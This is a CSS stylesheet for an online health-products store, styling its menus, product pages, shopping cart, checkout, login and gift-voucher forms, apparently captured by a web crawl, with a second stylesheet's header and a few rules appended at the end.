	box-shadow:inset 0 0 3px #000000;
}

#menu li ul {
	list-style:none;
	padding:0;
	margin:0 0 8px 0;
}
#menu li ul li {
	font-size:10px;
	line-height:24px;
	position:relative;
	text-shadow: 1px 1px 1px #ffffff;
	padding:0;
	margin:0;
	float:none;
	text-align:left;
	width:260px;
}
#menu li ul li:hover {
	background:none;
	border:none;
	padding:0;
	margin:0;
}

#menu li .greybox li {
	background:#F4F4F4;
	border:1px solid #bbbbbb;
	margin:0px 0px 4px 0px;
	padding:4px 6px 4px 6px;
	width:116px;

	/* Rounded Corners */
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
#menu li .greybox li:hover {
	background:#ffffff;
	border:1px solid #aaaaaa;
	padding:4px 6px 4px 6px;
	margin:0px 0px 4px 0px;
}
#cart {
	border-left:1px solid #CACACA;
	height:43px;
}
/* breacrumbs*/
.bcCont {
	margin-left: 10px;
	position: relative;
	bottom: 6px;
	font-size: 14px;
	color: #666666;
	font-weight: bold;
}
.bcCont a {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #4F7E6D;
	text-decoration: none;
}
.bcSep {
	color: #5BA2D8;
	font-size: 8px;
}
/*Social Buttons*/
.emailContainer h5,h6{
	margin:1px;	
}
#socialIcons{
	list-style:none;
}
.socialList li{
	float:left;
	margin:0;
	padding:0;
}
.leftIcon{
	margin:0;
}
.rightIcon{
	margin:0;
}
.socialIcon{
	margin-left:15px;
	margin-top:4px;
}
.socialH3{
	color:#474747;
	font-size:9px;
}
#socialMedia {
	background-image:url('https://s3.amazonaws.com/hms-static.healiohealth.com/images/fb_grid_2.jpg');
}
/* Promo SLider box */
.sliderHtml{
	bottom:13px;
}
.slider {
	height: 338px;
	margin-top: 0px;
	width: 617px;
	margin-left: 1px;
}
#promoSlider ul, #promoSlider li{
	margin:0;
	padding:0;
	list-style:none;
}
#promoSlider li{ 
	width:620px;
	height:340px;
	overflow:hidden; 
}	
#promoNav a {
	display:block;
	width:100%;
	height:43px;
	text-align:center;
}
#promoBL {
	background-image: url('https://hhcdn.s3.amazonaws.com/images/promoBG.jpg');
}
/* 3 Ways To Shop box */
div#waysBox h1 {
	padding-left: 10px;
	/*color: blue;*/
	width:100%;
	font-size:20px;
}
#waysBox h5 {
	margin-top:5px;
}
.waysIMG {
	height: 80px;
	width: 80px;
	margin: 0 auto;
}
.waysHead h3 {
	padding-left:30px;
	/* color: green; */
	font-size:16px;
}
.waysSubmit {
	margin-left:10px;
	vertical-align:bottom;
}
.waysHead a {
	float:right;
	font-size:10px;
	font-weight:bold;
	margin-top:7px;
	text-decoration:none;
}
.waysHead {
	vertical-align:middle;
}
div#catSlider li, div#catSlider ul, div#brandSlider li, div#brandSlider ul {
	margin:0;
	padding:0;
	list-style:none;
}
div#catSlider, div#brandSlider {
	margin: 0 auto;
	float:left;
	margin-bottom:15px;
	margin-top:15px;
}
div#catSlider li, div#brandSlider li {
	width:880px;
	height:120px;
}
#catSlider ul a, #brandSlider ul a  {
	display:block;
	float:left;
	text-align:center;
	width:175px;
	height:110px;
	text-decoration:none;
}
#catSlideNext, #catSlidePrev, #brandSlideNext, #brandSlidePrev {
	display:block;
	height:110px;
	float:left;
	position:relative;
	width:30px;
	z-index:1000;
}
#catSlideNext {
}
.condList ul {
	list-style-image:none;
	list-style-position:inside;
	margin:0px;
	padding:0px;
	margin-bottom:5px;
}
.condList li{
	list-style:none;
	line-height:16px;
}
.condList a{
	text-decoration:none;
	font-family:Verdana;
	text-transform:uppercase;
	font-weight:bold;
	font-size:10px;
}
.sliderButtonLeft{
	left:15px;
	position:relative;
	top:35px;
}
.sliderButtonRight{
	position:relative;
	top:35px;
}
.horizRule{
	float:left;
	position:relative;
	right:210px;
	top:6px;
}
.horizRule2{
	bottom:3px;
	float:left;
	left:10px;
	position:relative;
}
.inputBox2{
	background-image:url('https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg');
	color:#B9B9B9;
	font-family:Verdana;
	font-weight:bold;
	width:180px;
}
.inputButton2{
	height:24px;
	position:relative;
	top:7px;
}

/* bread crumbs */
#crumbsWrap{
	border-bottom:1px solid #A2A2A2;
	border-top:1px solid #A2A2A2;

}
#crumbs a{
	color:#213199;
	font-size:10px;
	font-weight:bold;
	left:10px;
	position:relative;
	text-decoration:none;
	top:3px;
	z-index:1;
}

/* sub category page */
#subCat{
	/*height:110px;*/
	margin-top:12px;
	overflow:hidden;	
}
.subCatA{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #4F7E6D;
	display: block;
	outline: 0;
	text-decoration: none;
	text-shadow: 1px 1px 1px #DADADA;
}
.topH{
	color:#990000;
	font-size:12px;
	font-weight:bold;
	text-align:center;
	margin:5px 0px 0px 0px;
}
.topLi{
	display:block;
	height:40px;
	margin-left:0;
	margin-top:10px;
	width:200px;
	overflow:hidden;
}
.topLi2{
	display:block;
	margin-left:0;
	margin-top:10px;
	overflow:hidden;
	width:290px;
}
.topImg{
	border: 1px solid #999;
	margin-left: 12px;
	margin-right: 12px;
	width: 50px;
	padding: 5px;
}
.topLiText{
	vertical-align:text-top;
	color:#777777;
	font-size:10px;
}
#catMatrix {
	min-height:170px;
}
/* product page */
.photoTemp{
	width:260px;
	height:260px;
	margin:0 auto;
}
.photoDesc{
	clear:left;
	font-size:10px;
	margin-bottom:4px;
	margin-left:20px;
	width:260px;
	z-index:1;
}
.prodThumb{
	display:inline-block;
	margin-left:0px;
	width:260px;
}
.prodThumbMar{
	margin-left:14px;
}
.prodThumb li{
	height:50px;
	width:50px;
	margin-left:0px;
	display:inline-block;
	list-style:none;
	float:left;
}

.stars{
}
.stars li{
	background-image:url(https://hhcdn.s3.amazonaws.com/images/star.gif);
	display:inline-block;

	float:left;
	height:20px;
	margin:2px;
	width:20px;
}
.prodDesc{
	margin-bottom:4px;
	clear:left;
	margin:0 0 0;
}
.rating{
	font-weight:bold;
	width:200px;
	position:relative;
	left:10px;
	margin:0 0 0;
	top:3px;
}
.features{
	clear:left;
	margin:0 0 0;
}
.price{
	color:#990000;
	clear:left;
	margin:0 0 0;
}
#product{
	display:inline;
	float:left;
	margin-left:31px;
	margin-right:0px;
	position:relative;
	z-index:2;
}
.arrowLeft{
	float:left;
	position:relative;
	right:237px;
	top:304px;
	z-index:10;
}
.arrowRight{
	bottom:116px;
	float:left;
	left:3px;
	position:relative;
	z-index:10;
}
#product:hover{
	outline:solid 1px transparent;;
	-moz-box-shadow:2px 2px 10px #CACACA;
	-webkit-box-shadow:2px 2px 10px #CACACA;
	box-shadow:0 0 10px #CACACA;
}
#productMenu{
	list-style:none;
	margin-top:20px;
}
#prodImgFrame {
	height:150px;
	width:150px;
	padding-left:20px;
	padding-right:20px;
}
.aboutImg{
	margin:20px;
	margin-top:50px;
	float:left;
	vertical-align:middle;
}
.aboutH3{
	color:#666666;
	font-size:12px;
	margin-left:15px;
	margin-top:20px;
}
.aboutP{
	color:#666666;
	font-size:9px;
	margin: 10px;
	text-align: justify;
}
#brand{
	overflow:hidden;
}
#productDescription {
	min-height: 120px;
	height: auto !important;
	height: 120px;
}
#productDescription b {
	color:#666666;
	z-index:1;
	margin-left:15px;
}
#prodDetails p {
	color:#666666;
	margin: 15px;
	text-align: justify;
	line-height: 15px;
}
#prodFeatList {
	color:#666666;
}
#prodFeatList b{
	font-size: 12px;
	margin-left: 5px;
}
#featCont {
	background: #F7F7F7;
	padding: 10px;
}
/* product matrix */
#content1, #thumbs{
	background-color:#cdcdcd;
}
.paginate{
	margin-top:18px;
	margin-right:10px;
}
.thumb80 {
	display: block;
	margin: 0 auto;
	margin-top: 20px;
}
#product h6 {
	font-size: 14px;
    margin-bottom:5px;
	text-align:center;
}
#product h6:hover {
	color:#4B4B4B;
}
.pricing {
	font-weight: bold;
	color: #36890B;
}

/* brand page */
#brandList {
	-moz-column-count: 3;
	-moz-column-gap: 20px;
	-webkit-column-count: 3;
	-webkit-column-gap: 20px;
	column-count: 3;
	column-gap: 20px;
}
/* pagination */
#matrixPag{
	margin-right:288px;
	margin-top:18px;
	width:320px;
}
#pagination li{
	border:0;
	margin:0;
	padding:0;
	font-size:9px;
	list-style:none;
	display:inline;
}
#pagination a{
	border:solid 1px #DDDDDD;
	margin-right:2px;
}
#pagination .previous-off,
#pagination .next-off {
	color:#949494;
	display:block;
	float:left;
	font-weight:bold;
	padding:3px 4px;
}
#pagination .next a,
#pagination .previous a {
	font-weight:bold;
	border:solid 1px #FFFFFF;
}
#pagination .active{
	color:#B11608;
	font-weight:bold;
	display:block;
	float:left;
	padding:4px 6px;
}
#pagination a:link,
#pagination a:visited {
	color:#414141;
	display:block;
	float:left;
	padding:3px 6px;
	text-decoration:none;
}
#pagination a:hover{
	border:solid 1px #666666;
}

/* twitter feed */
#twitContainer{
	margin-left:10px;
}

/* support menu */

#liveChatHome{
	height:244px;
	margin-top:44px;
	background-image:url('https://hhcdn.s3.amazonaws.com/images/csbg.jpg');
	background-position:center;
}
#liveChatHome a {
	color: white;
	font-size: 16px;
	line-height: 10px;
	font-weight: normal;
	position: relative;
	bottom: 20px;
	left: 45px;
	text-align: center;
}
#supportMenu a{
	color:#474747;
}
#supportMenu li{
	background-color:#FFFFFF;
	height:24px;
	list-style:none outside none;
	width:160px;
	font-family:Tahoma;
	font-family:Verdana;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
}
#supportMenu li:hover{
	background-color:#F6F6F6;
	font-family:Verdana;
	font-size:14px;
	font-weight:bold;
	height:24px;
	list-style:none outside none;
	text-decoration:none;
	width:160px;
	position:relative;
}

.supportLine{
	border-bottom:1px solid #B9B9B9;
}

.chatText{
	color: white;
	z-index: 10;
	text-align: center;
	text-shadow: 2px 2px 6px black;
	font-size: 22px;
	font-weight: normal;
	line-height: 20px;
	margin-top: 16px;
	margin-left: 126px;
}
.chatText2{
	color:#FFFFFF;
	font-size:12px;
	position:relative;
	z-index:10;
}
.chatText3{
	font-size:12px;
	font-weight:bold;
	text-align:center;
	text-shadow:3px 3px 8px #474747;
	width:200px;
	z-index:10;
}
.supportPhone{
	color: white;
	font-size: 24px;
	font-weight: normal;
	text-align: center;
	text-shadow: 3px 3px 8px black;
	z-index: 10;
	margin-top: 112px;
}
.csPic{
	bottom:30px;
	left:20px;
	position:relative;
	z-index:10;
}
.skype{
	border:medium none;
	position:relative;
	left:50px;
	display:block;
	bottom:20px;
}

/* Product Page */
.productH3{
	font-size:14px;
	z-index:100;
	margin-top:20px;
	margin-left:15px;
}
.productText{
	font-size:13px;
	margin-left:15px;
	z-index:100;
}

.wave{
	margin-bottom:20px;
	margin-top:20px;
	position:relative;
	right:10px;
}
.wave2 {
	position:relative;
	top:3	px;
}
#prodDetails table {
	margin-left:15px;

	font-color:#ACACAC;
}
#prodDetails tr {
	border-bottom:1px solid #CACACA;
}
#prodDetails td {
	margin-right:50px;
	color:#666666;
}
#prodRecInput {
	padding: 5px;  
	font-size: 15px;  
	text-shadow: 0px 1px 0px #fff;
}
#productDescription img {
	margin:20px;
}
/* Shopping Cart */
.cartPromo{
	background-color:#F9F9F9;
}
.chArrow{
	position:relative;
	top:7px;
	z-index:10;
}
.removeCheck{
	float:left;
	position:relative;
	top:20px;
}
.pay1{
	left:28px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay2{
	left:38px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay2c {
	left:10px;
	position:relative;
	top:23px;
	z-index:10;
}
.pay3{
	bottom:5px;
	left:29px;
	position:relative;
	z-index:10;
}
.pay4{
	left: 60px;
	position: relative;
	z-index: 10;
	top: 30px;
}
.inputBox3{
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family:Verdana;
	font-weight:bold;
	position:relative;
	top:10px;
	width:25px;
}
.inputCoupon{
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	float:left;
	font-family:Verdana;
	font-weight:bold;
	height:18px;
	left:20px;
	position:relative;
	top:21px;
	width:120px;
}
.couponH6{
	left:38px;
	position:relative;
	top:15px;
	z-index:10;
}
.couponButton{
	float:right;
	position:relative;
	right:20px;
	top:21px;
}
.cartH3{
	bottom:14px;
	margin:20px 0 0 15px;
	position:relative;
}
.cartH5{
	margin:10px 5px 0 20px;
}
.cartH5R{
	margin:10px 5px 0 -10px;
}
.cartH6{
	margin:10px 5px 0 20px;
}
.total{
	font-size:16px;
}
.fill2{
	height:2px;
}
.cartLine{
	height:2px;
	background-color:#000000;
}
.cartLine2{
	height:1px;
	background-color:#6E6E6E;
	margin-top:5px;
}
.cartIcon{
	margin:8px 0 0 12px;
}
#cartDesc {
	margin-top:10px;
}
#cartQuant {
	margin-top:10px;
}
#cartPrice {
	margin-top:10px;
}
.noRecord {
	list-style: none;
	margin: 10px;
	font-weight: bold;
	width: 200px;
	font-size: 16px;
	color: #666;
}
/* Checkout */
.textInput {
	background-image: url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family: Verdana;
	font-weight: bold;
	width:200px;
}
button.proceed {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 14px;
	color: #ffffff;
	padding: 10px 20px;
	background: -moz-linear-gradient(
		top,
		#54cc42 0%,
		#387004);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#54cc42),
		to(#387004));
	border-radius: 11px;
	-moz-border-radius: 11px;
	-webkit-border-radius: 11px;
	border: 1px solid #0dff00;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(255,255,255,0.7);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(255,255,255,0.7);
	text-shadow:
		0px -1px 0px rgba(000,000,000,0.4),
		0px 1px 0px rgba(255,255,255,0.3);
}

/* Account Login */
.service-message-error {
	padding:10px;
	color:#900900;
	background-color:#E9B7B5;
	margin:10px;
	border:1px solid #900900;
}
.service-message-success {
	padding:10px;
	color:#900900;
	background-color:#E9B7B5;
	margin:10px;
	border:1px solid #900900;
}
.invalid-field {
	background-color:#E9B7B5;
	color:#900900;
	display:block;
	margin:2px;
}
#profTop {
	color:#7E7E7E;
}
#logTop {
	color:#7E7E7E;
}
#logTop a {
	margin-left: 10px;
	bottom: 20px;
	position: relative;
	text-transform: uppercase;
	font-size: 9px;
	font-weight: bold;
}
#ticketSub th {
	color: #666;
	text-align: right;
	padding-right: 10px;
}
#orderDetail th {
	color: #666;
}
fieldset {
	margin-bottom:5px;
}
#acctLogin form {
	width:300px;
	margin:0,auto;
}
#acctLogin label {
	font-weight:bold;
	font-size:14px;
	color:#7E7E7E;
}
#acctLogin input {
	width:245px;
	padding:6px;
	margin-bottom:10px;
	border:1px solid #CACACA;
}
input.submit {
	width:250px;
	text-align:center;
}
#remember label {
	font-weight:bold;
	font-size:10px;
	color:#7E7E7E;
}
#logSubmit input {
	font-weight:bold;
	font-size:14px;
	width:260px;
	padding:6px;
	margin-bottom:10px;
	margin-top:10px;
	color:#48A242;
	border:1px solid #48A242;
	background-color:#BEFFA1;
}
#logSubmit input:hover {
	color:#FFFFFF;
	background-color:#317137;
}
#acctInfo form {
	width:300px;
	margin:0,auto;
}
#acctInfo label {
	font-weight:bold;
	font-size:14px;
	color:#7E7E7E; float: left;
}
#acctInfo input {
	width:222px;
	padding:6px;
	margin-bottom:10px;
	border:1px solid #CACACA;
}
#acctInfo h3 {
	margin-bottom:5px;
	font-weight:bold;
}
#acctInfo {

}
.loginSignup {
	margin-top:70px;
}
#regSubmit input {
	font-weight:bold;
	font-size:14px;
	width:260px;
	padding:6px;
	margin-bottom:10px;
	margin-top:10px;
	color:#48A242;
	border:1px solid #48A242;
	background-color:#BEFFA1;
}
#regSubmit input:hover {
	color:#FFFFFF;
	background-color:#317137;
}
/*  profile stuffs  */
#profOrders {
	list-style:none;
}	
#profOrders li {
	margin-left: 5px;
	font-weight: bold;
	font-size: 10px;
}
.orderSearch {
	background-image:url("https://hhcdn.s3.amazonaws.com/images/inputBoxBG.jpg");
	font-family:Verdana;
	font-weight:bold;
	height:18px;
	margin:10px;
	width:280px;
}

.supportTopics {
	margin-bottom:0px;
	margin-top:20px;
}
section 
{
	display: block;
} 

.accordion
{
	width: 460px;	
}
 
.accordion section 
{
 	border-bottom: 1px solid #ccc;
	margin: 5px;
	
	background-color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#eee));
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image:    -moz-linear-gradient(top, #fff, #eee);
    background-image:     -ms-linear-gradient(top, #fff, #eee);
    background-image:      -o-linear-gradient(top, #fff, #eee);
    background-image:         linear-gradient(top, #fff, #eee);
  
  	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.accordion h2,
 .accordion p
{
	margin: 0;	
}

.accordion div
{
	height: auto;
	display: none;
}

.accordion p
{
	color:#666666;
	line-height:14px;
	padding: 10px;
}
.accLi {
	color:#666666;
	line-height:14px;
	padding: 10px;
}
.accordion h3 {
	margin:10px 0px 0px 10px;
}
.accordion h2 a 
{
	display: block;
	position: relative;
	font: 14px/1 'Verdana', 'Lucida Sans', Arial, Helvetica;
	padding: 10px;
	color: #4F7E6D;
	outline: 0;
	text-decoration: none;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-weight:bold;
	text-shadow:1px 1px 1px #DADADA;
}

.accordion h2 a:hover 
{
	background: #fff;
}
 
.accordion h2.active a:after 
{  
    content: '';
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -3px;
	border-top: 5px solid #333;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;	
}
a.ticket {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight:bold;
	color: #ffffff;
	padding: 8px 20px;
	background: -moz-linear-gradient(
		top,
		#008c41 0%,
		#034a11);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#008c41),
		to(#034a11));
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border: 1px solid #18a133;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 5px rgba(83,201,73,0.6);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 5px rgba(83,201,73,0.6);
	text-shadow:
		0px -1px 3px rgba(130,130,130,0.8),
		0px 1px 0px rgba(71,71,71,0.3);
}

/* dropship affiliate page*/
#affiliateContent p, h1 {
	color:#666666;
}
#affiliateContent h1 {
	margin:0px 0px 10px 0px;
	font-size:20px;	
}
#affiliateContent h2,h3,h4,h5 {
	color:#555555;
}
#affiliateContent h2 {
	margin:1px;
	font-size:16px;
}
/* sitemap */
#sitemap ul {
	list-style:none;
	margin:0px;
}
#sitemap li {
	font-size:10px;
	margin-left:5px;
}
#sitemap h2 {
	font-size:16px;
	margin-bottom:5px;
}
#sitemap h3 {
	font-size:14px;
	margin-bottom:5px;
}
#sitemap h4 {
	color:darkBlue;
	font-size:12px;
	margin-bottom:5px;
}
/* footer crap*/
#news p {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	margin: 10px;
	line-height: 16px;
	text-align: justify;
}
#footerNav {
	margin:0;
	padding:0;
}
#footerNav li {
	display:inline;
	padding:0px;
}
#footerNav a {
	font-size:10px;
	color:#FFFFFF;
	text-transform:uppercase;
	margin-left: 10px;
	margin-right: 10px;
}
#footerNav a:hover {
	color:#d5ffc9;
	text-shadow:0px 0px 5px #59a542;
}
/* errors and notifications */
#OKMsg {
	text-align:center;
	font-color:#FFFFFF;
}

/* OO Classes */
/* Margin */
.mt20 {
	margin-top:20px;
}
.mt40{
	margin-top:40px;
}
.mt60 {
	margin-top:60px;
}
.mt10{
	margin-top:10px;
}
.mt5 {
	margin-top:5px;
}
.mt15{
	margin-top:15px;
	z-index:100;
	position:relative;
}
.mb20 {
	margin-bottom:20px;
}
.mb10{
	margin-bottom:10px;
}
.mb5 {
	margin-bottom:5px;
}
.m10{
	margin:10px;
}
.m20 {
	margin:20px;
}
.ml5 {
	margin-left:5px;
}
.ml10 {
	margin-left:10px;
}
.ml20 {
	margin-left:20px;
}
.mr10 {
	margin-right:10px;
}
.mr20 {
	margin-right:20px;
}

/* padding */
.pt10{
	padding-top:10px;
}
.pt20{
	padding-top:20px;
}
.pb10{
	padding-bottom:10px;
}
.pb20{
	padding-bottom:20px;
}
.pb40{
	padding-bottom:40px;
}
.p10 {
	padding:10px;
}
.p20 {
	padding:20px;
}

/* Height */
.hfill {
	height: 100%;
}
.hzero {
	height:0%;
}
.h20 {
	height:20px;
} 
.h25 {
	height:25px;
}
.h25 {
	height:25px;
}
.h40 {
	height:40px;
}
.h45 {
	height:45px;
}
.h80{
	height:80px;
}
.h110 {
	height:110px;
}
.h120 {
	height:120px;
}
.h150 {
	height:150px;
}
.h161 {
	height:161px;
}
.h180 {
	height:180px;
}
.h210 {
	height:210px;
}
.h320{
	height:320px;
}
.h343 {
	height:343px;
}
.h470 {
	height: 470px
}
.h480 {
	height: 480px;
}
.h510 {
	height:510px;
}
.h600 {
	height: 600px;
}

/* width */
.wfill {
	width: 100%;
}
.wzero {
	width:0%;
}
.w80 {
	width: 80px;
}
.w90{
	width:90px;
}
.w120{
	width:120px;
}
.w160 {
	width: 160px;
}
.w180 {
	width:180px;
}
.w220 {
	width: 220px;
}
.w230 {
	width: 230px;
}
.w240 {
	width: 240px;
}
.w300 {
	width: 300px;
}
.w314{
	width:314px;
}
.w340 {
	width:340px;
}
.w460{
	width: 460px;
}
.w680{
	width:680px;
}
.grid_4p20 {
	width:258px;
	padding:20px;
	float:left;
}
/* colors */
.blue{
	color:#5BA2D8;
}
.darkBlue{
	color:#164299;
}
.bblue{
	background-color:#5BA2DA;
	position:relative;
	z-index:1;
}
.lightGreen{
	color:#81AA69;
}
.darkGreen{
	color:#4F7E6D;
}
.darkGreen2{
	color:#147C10;
}
.green{
	color:green;
	font-weight:bold;
}
.gray{
	color:#666666;
	z-index:1;
}
.red {
	color:#990000;
}
.e0 {
	background-color:#E0E0E0;
}
/* display */
.none {
	display:none;
}
.inline{
	display:inline-block;
}

/* text */
.noUnderline{
	text-decoration:none;
}
.font10{
	font-size:10px;
}
.verdana {
	font-family:Verdana;
}
.bold{
	font-weight:bold;
}
.noUnder{
	text-decoration:none;
}
.up {
	text-transform:uppercase;
}
.center {
	text-align:center;
}
.justify{
	text-align:justify;
}

/* misc */
.center{
	margin:0 auto;
}
.floatL {
	float: left;
}
.floatR{
	float:right;
}
.zero  {
	margin: 0px;
	padding: 0px;
}
.auto{
	width:auto;
	height:auto;
}
.borderGray{
	border:1px solid #B9B9B9;
}
.noDisc{
	list-style:none;
}
.vmiddle {
	vertical-align:middle;
}
.vbottom {
	vertical-align:bottom;
	display:inline;
}
.mL2{
	margin-left:2px;
}
.border{
	border:1px solid #BCBCBC;
	margin-left: 20px;
	margin-top: 20px;
}
.border2{
	border:1px solid #BCBCBC;
}
.tdNo{
	text-decoration:none;
}
.front{
	position:relative;
	z-index:100;
}
#bg210 {
	background-image:url("https://hhcdn.s3.amazonaws.com/images/210bg.png");
}
.bg220 {
	background-image:url("https://s3.amazonaws.com/hms-static.healiohealth.com/images/220bg.jpg");
}
.transparent {
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.wraptocenter {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
   
}
.wraptocenter * {
    vertical-align: middle;
}
/*\*//*/
.wraptocenter {
    display: block;
}
.wraptocenter span {
    display: inline-block;
    height: 100%;
    width: 1px;
}
/**/
<!--[if lt IE 8]><style>
.wraptocenter span {
    display: inline-block;
    height: 100%;
}




#pagination-links{
margin-right: 170px;
margin-top: 18px;
width: 450px;
}

.pagination-show{
width:195px;
float:left;
}
.pagination-sublinks{
width:auto;
float:left;
}

 /* sep 24 */
.giftvouchertab{float: left; width: 100%;}
.giftvouchertab .tabs{border-bottom:3px solid #2877df; margin-top:15px; float:left; width: 100%; height:40px;}
.clr{clear:both; height:0px; overflow:hidden;}
.giftvouchertab h2{font-size:18px; margin-top:15px; margin-bottom:5px;}
.giftvouchertab h2 span{font-size:11px; color:#666;}
.giftvouchertab form{padding:0px; margin:0; width:100%!important;}
.giftvouchertab .linerw{margin: 10px 0; text-align: left; width:100%; float:left;}
.giftvouchertab label{float:left; cursor:default; line-height: 17px!important; font-size: 12px!important;}
.giftvouchertab input[type=text]{float:right; font-size: 13px; padding: 5px; border: 1px solid #CCC; width: 71%}
.giftvouchertab form .leftcol{float:left; width:48%}
.giftvouchertab form .leftcol_1{float:left; width:49%}
.giftvouchertab form .rightcol{float:right;width:51%}
.giftvouchertab form .required {color: #CF4542;}
.giftvouchertab input[type=checkbox]{width:auto!important; float: left; margin-right: 5px;}

.bg1{background:#f5f5f5; padding:10px; border-bottom:1px dashed #DDD;}
.bg2{background:#fff; padding:10px; border-bottom:1px dashed #DDD;}
.right_text{text-align:right;}
.v_mid{vertical-align:middle!important;}
.payble_amount{font-size:20x; font-weight:bold;}
.clr_10{ clear: both; height: 10px; overflow: hidden;}
 .bg2{background:#ECECEC; padding:10px; border-bottom:1px dashed #DDD;}
a.closebut{background:url(https://hhcdn.s3.amazonaws.com/images/remove.png) no-repeat; width:18px; height:18px; float:right;}
a:hover.closebut{background:url(https://hhcdn.s3.amazonaws.com/images/remove-over.png) no-repeat;}
.personalize_gift{border:1px solid #ddd; padding:15px; background:#fff; margin-bottom: 10px;  margin-left: 15px; width: 90%;}
.personalize_gift .linerw{margin: 3px 0;}
.personalize_gift .linerw textarea{height: 62px;}
.err_container p{ background: none repeat scroll 0 0 #FCE7E7;border: 1px solid #BB0000; color: #BB0000; margin: 0 auto; padding: 5px; text-align: center; width: 81%; line-height: auto;}
.orabutton{background:url(https://hhcdn.s3.amazonaws.com/images/buy_giftvoucher_h.jpg) no-repeat!important; width:220px!important; height:56px!important; border:0!important; color:#FFF; font-size:22px!important; font-family:Arial, Helvetica, sans-serif!important; cursor:pointer;}
.disblebg_container{position: relative;}
.disblebg{background:#FFFFFF; height: 100%; opacity: 0.8; position: absolute; width: 100%; z-index: 999;}

.but_brdr{border: 1px solid #DDDDDD; display: inline-block;  font-size: 10px; margin-left: 10px; padding: 5px;}
.ticket_bg {border: 1px dashed #C0C4C9; padding: 15px;}
.p10{padding:10px!important;}
.pb0{padding-bottom:0px!important;}
.pt5{padding-top:5px!important;}
.pt0{padding-top:0!important;}
.mb0{margin-bottom:0!important;}

.cart-button {
    border: 0 none;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    color: #FFFFFF !important;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 13px;
    font-weight: bold;
    line-height: normal !important;
    padding: 5px 15px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.cart-button.blue {
    background: #3881A7; /* Old browsers */
    background: -moz-linear-gradient(top,  #3881A7 0%, #245A77 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3881A7), color-stop(100%,#245A77)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #3881A7 0%,#245A77 100%); /* IE10+ */
    background: linear-gradient(top,  #245A77 0%,#245A77 100%); /* W3C */
}

#resourcesContainer{}
#resourcesContainer .round2{margin:0 0 15px 25px; padding: 5px; width: 45%; min-height:200px;}
#resourcesContainer h2{border-bottom: 2px solid #DDDDDD; font-size: 15px; padding: 3px 5px; margin-bottom: 8px;}
#resourcesContainer ul{margin-bottom:0;}
#resourcesContainer li{margin-bottom:5px; border-bottom:1px dotted #ddd;}
.videoIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/videoIcon.png");
}
.formsIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/formsIcon.png");
}
.pdfIcon {
    list-style-image: url("https://paintechnology.s3.amazonaws.com/img/pdfIcon.png");
}

.notification_header{background:#FDF9F2;  border: 2px solid #f79a00; padding: 8px; position: fixed; right:0; bottom:0; width: 180px; z-index: 9999; font-family:Arial, Helvetica, sans-serif;}
.notification_header h3{color:#c03b34!important; font-weight:bold; font-size: 25px;}
.notification_header p{font-size:12px; line-height:15px; color:#c03b34;}
.notification_header p:last-child{margin-bottom:5px;}
.notification_header b{font-size:13px;color:#c03b34;}


#prodCatRow1 li {
	min-width:200px;
	border-radius:5px;
	margin-bottom:15px;
	box-shadow:0 0 5px 1px rgba(221,221,221,.8);
	min-height:270px;
}
#prodCatRow1 li:hover {
	box-shadow:0 0 20px 10px rgba(221,221,221,.5);
}

#prodImgFrame img {
    max-width: 155px;
    max-height: 140px;
    margin-bottom: 8px;
}

ul#prodCatRow1 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

ul#prodCatRow1 > a {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
}

ul#prodCatRow1 li {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-orient:vertical;
    -webkit-box-direction:normal;
        -ms-flex-direction:column;
            flex-direction:column;
    -ms-flex-pack:distribute;
        justify-content:space-around;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/global_message.css
body_size: 371
content:

 a:focus {
outline: none;
}


.panel {
position: absolute;
top: 50px;
right: 0;
display: none;
background: #000000;
